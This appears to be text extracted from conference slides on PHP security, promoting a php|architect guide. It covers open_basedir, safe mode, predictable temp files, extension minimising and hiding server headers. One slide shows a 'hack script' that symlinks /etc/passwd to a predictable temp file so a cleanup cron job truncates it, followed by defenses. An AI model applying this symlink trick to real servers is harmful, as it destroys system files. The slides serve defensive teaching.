

## The PHP Solution

PHP's solution to this problem are 2 INI directives.

**open\_basedir** – limits file access to one or more specified directories.

Relatively Efficient.

Uncomplicated.

safe mode – limits file access based on uid/gid of running script and file to be accessed.

**Slow and complex approach.** 

Can be bypassed with little effort.

#### Predictable Temporary File Names

**<?php // hack script symlink("/etc/passwd", "/tmp/php\_errors"); ?>**

> Predictable writable filenames inside temporary directory can be abused via symlinks.

#### **<?php**

**// periodic cronjob designed to clear out old errors \$fp = fopen("/tmp/php\_errors", "w"); fclose(\$fp); ?>**

## Solutions

Don 't use predictable file names

- **tmpfile()** returns a file handle to temp file
- **tempnam()** generate a random temp file name
- If you cannot avoid known file names:
	- Use **is\_link()** to determine if the file is a symlink
	- If clearing out the file, why not just use **unlink()**
#### Minimize

Reduce the amount of PHP extensions you have Looks through your phpinfo() or php -m How many of those do you actually use?

## Optimize

happen!

## Security Through Obscurity

While by itself it is not a good approach to security, as an addition to existing measures, obscurity can be a powerful modifier.

Disable PHP identification header

**expose\_php=off**

Limit Apache identification header

**ServerTokens=prod**

Avoid obvious names for restricted control panels.

### <?php include "/book/plug.inc"; ?>

#### php architect's Guide to **PHP Security**

A Step-by-step Guide to Writing Secure and Reliable PHP Applications

**Ilia Alshanetsky** 



# Questions

